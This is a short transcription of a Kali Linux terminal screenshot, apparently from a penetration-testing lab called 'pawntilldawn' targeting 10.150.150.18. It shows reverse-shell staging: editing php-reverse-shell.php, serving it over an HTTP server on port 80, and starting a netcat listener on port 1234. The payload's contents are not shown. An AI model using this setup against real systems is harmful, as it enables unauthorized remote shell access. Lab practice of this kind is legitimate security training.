 kali@kali: /media/sf_share/pawntilldawn/10.150.150.18
File Actions Edit View Help
kali@kali: /media/sf_share/pawntilldawn × kali@kali: /media/sf_share/pawntilldawn/10.150.150.18 ×
┌──(kali㉿kali)-[/media/sf_share/pawntilldawn/10.150.150.18]
└─$ nano php-reverse-shell.php
┌──(kali㉿kali)-[/media/sf_share/pawntilldawn/10.150.150.18]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
todo
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[/media/sf_share/pawntilldawn/10.150.150.18]
└─$ nc -lvp 1234
listening on [any] 1234 ...